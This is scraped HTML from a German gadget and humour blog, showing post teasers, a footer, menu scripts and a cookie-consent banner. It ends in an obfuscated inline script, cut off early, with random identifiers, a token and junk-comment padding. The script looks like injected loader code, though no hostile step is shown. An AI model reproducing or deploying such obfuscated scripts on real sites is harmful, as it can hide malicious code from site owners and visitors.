                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="245" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/Geldschein_tuerstopper.jpg" /><noscript><img width="245" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/Geldschein_tuerstopper.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/100-euro-geldschein-tuerstopper/">100 Euro Geldschein Türstopper</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3191 post type-post status-publish format-standard has-post-thumbnail hentry category-videos">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Bossaball</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/videos/" class="tiptipBlog" title="View all posts in Videos" >Videos</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/01/bossaball2.jpg" /><noscript><img width="220" height="165" src="https://darumbinichblank.de/wp-content/uploads/2016/01/bossaball2.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/bossaball/">Bossaball</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1860 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-fuck-you tag-schirm">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Regenschirm mit Mittelfinger Aufdruck</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm.jpg 1001w, https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm.jpg 1001w, https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/01/Mittelfinger_Regenschirm-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/regenschirm-mit-mittelfinger-aufdruck/">Regenschirm mit Mittelfinger Aufdruck</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1896 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-fahrzeug tag-luftkissen">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Privates Luftkissenfahrzeug</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/02/Mini_Luftkissen_Fahrzeug.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/02/Mini_Luftkissen_Fahrzeug.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/privates-luftkissenfahrzeug/">Privates Luftkissenfahrzeug</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1529 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-breaking-bad tag-candy tag-heisenberg tag-meth">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Heisenberg Breaking Bad Candy</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy.jpg 1280w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy.jpg 1280w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Breaking_Bad_Candy-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/heisenberg-breaking-bad-candy/">Heisenberg Breaking Bad Candy</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1847 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-claws tag-klauen tag-wolverine tag-x-men">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wolverine Claws</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/01/Wolverine_klauen-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/wolverine-claws/">Wolverine Claws</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1682 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-hunde tag-regenschirm">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Hunde Regenschirm</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="110" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Hunde_regenschirm.jpg" /><noscript><img width="110" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Hunde_regenschirm.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/hunde-regenschirm/">Hunde Regenschirm</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"flzfYKVQHzGYvklxBwEkqmZNbE9NaDVxeThaZ25EWHJHbEZ2elE9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"db480b9dfa"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
